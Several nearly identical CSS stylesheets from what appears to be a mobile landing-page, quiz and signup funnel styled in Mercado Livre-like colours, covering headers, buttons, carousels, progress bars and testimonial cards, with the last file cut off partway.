    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: cadastro/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: contato/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
